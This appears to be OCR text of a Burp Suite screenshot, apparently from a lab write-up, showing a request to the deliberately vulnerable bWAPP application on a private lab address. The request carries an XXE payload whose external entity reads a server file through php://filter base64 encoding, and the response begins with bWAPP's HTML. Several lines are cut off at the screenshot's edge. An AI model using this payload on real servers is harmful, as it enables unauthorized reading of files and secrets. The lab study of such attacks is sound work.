 Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
6 × 7 × 8 × 9 × 10 × ...
Send Cancel < > Target: http://192.168.115.142
Request
Raw Params Headers Hex
1 POST /bWAPP/xxe-1.php HTTP/1.1
2 Host: 192.168.115.142
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.115.142/bWAPP/xxe-1.php
8 Content-type: text/xml; charset=UTF-8
9 Content-Length: 226
10 Connection: close
11 Cookie: PHPSESSID=b46d4178a4ec2566880e1c7dec3ee61e; security_level=0
12
13 <?xml version="1.0" encoding="utf-8" ?>
14 <!DOCTYPE test[
15 <!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=/va
16 ]>
17 <reset>
<login>
&file;
</login>
<secret>
Any bugs?
</secret>
</reset>
Search... 0 matches Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Thu, 16 Jul 2020 02:48:55 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2 mod_fastcgi/2.4.6 PHP/5.2.4-2ubuntu5 wi
4 X-Powered-By: PHP/5.2.4-2ubuntu5
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check
7 Pragma: no-cache
8 Connection: close
9 Content-Type: text/html
10 Content-Length: 13422
11
12 <!DOCTYPE html>
13 <html>
14
15 <head>
16
17 <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
18
19 <!--<link rel="stylesheet" type="text/css" href="https://fonts.googleap
20 <link rel="stylesheet" type="text/css" href="stylesheets/stylesheet.css
21 <link rel="shortcut icon" href="images/favicon.ico" type="image/x-icon"
22
23 <!--<script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></scrip
24 <script src="js/html5.js">
</script>
25
26 <title>
bWAPP - Missing Functional Level Access Control
</title>
27
Search... 0 matches Pretty
先知社区
Done
13,838 bytes | 2 millis